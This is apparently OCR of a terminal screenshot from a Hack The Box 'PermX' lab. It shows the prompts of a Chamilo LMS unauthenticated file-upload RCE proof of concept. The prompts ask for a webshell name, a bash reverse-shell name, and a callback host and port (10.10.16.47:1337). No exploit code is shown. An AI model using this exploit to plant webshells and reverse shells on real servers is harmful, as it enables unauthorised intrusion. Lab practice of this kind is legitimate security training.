 kali@kali: ~/Desktop/HackTheBox/PermX/chamilo-lms-unauthenticated-big-upload-rce-poc
kali@kali: ~/Desktop/HackTheBox/PermX/chamilo-lms-unauthen... × kali@kali: ~/Desktop/HackTheBox/PermX/chamilo-lms-unauthen... ×
Enter the name of the webshell file that will be placed on the target server (default: webshell.php): read
Enter the name of the bash revshell file that will be placed on the target server (default: revshell.sh): readme
Enter the host the target server will connect to when the revshell is run: 10.10.16.47
Enter the port on the host the target server will connect to when the revshell is run: 1337